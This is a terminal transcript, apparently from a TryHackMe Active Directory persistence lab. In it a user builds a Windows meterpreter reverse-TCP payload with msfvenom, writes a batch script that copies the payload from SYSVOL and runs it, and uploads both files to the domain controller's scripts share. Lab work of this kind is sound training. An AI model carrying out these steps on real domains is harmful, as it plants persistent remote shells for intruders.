 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.50.58.189 LPORT=7777 -f exe -o cybex_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: cybex_shell.exe
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# echo 'copy \\za.tryhackme.loc\sysvol\za.tryhackme.loc\scripts\cybex_shell.exe C:\tmp\cybex_shell.exe && timeout /t 20 && C:\tmp\cybex_shell.exe' > cybex_
script.bat
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# ls -l
total 1704
-rw------- 1 root root 1719769 Sep 12 10:13 cybex_dcdump.txt
-rw-r--r-- 1 root root      54 Sep 12 19:06 cybex_script.bat
-rw-r--r-- 1 root root    7168 Sep 12 19:06 cybex_shell.exe
-rw------- 1 root root    2071 Sep 12 16:00 Invoke-ADSDPropagation.ps1
-rw------- 1 root root     939 Sep 12 12:45 za-THMDC-CA.der
-rw------- 1 root root    2685 Sep 12 12:46 za-THMDC-CA.pfx
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# chmod +x cybex_script.bat cybex_shell.exe
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# ls
cybex_dcdump.txt  cybex_script.bat  cybex_shell.exe  Invoke-ADSDPropagation.ps1  za-THMDC-CA.der  za-THMDC-CA.pfx
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# scp cybex_shell.exe za.tryhackme.loc\\Administrator@thmdc.za.tryhackme.loc:c:/\windows/\SYSVOL/\sysvol/\za.tryhackme.loc/\scripts/\cybex_shell.exe
za.tryhackme.loc\Administrator@thmdc.za.tryhackme.loc's password:
cybex_shell.exe 100% 7168 17.7KB/s 00:00
┌──(root💀matrix)-[/home/cybex/lab/active_directory/persisting_ad]
└─# scp cybex_script.bat za.tryhackme.loc\\Administrator@thmdc.za.tryhackme.loc:c:/\windows/\SYSVOL/\sysvol/\za.tryhackme.loc/\scripts/\cybex_script.bat
za.tryhackme.loc\Administrator@thmdc.za.tryhackme.loc's password:
cybex_script.bat 100% 54 0.1KB/s 00:00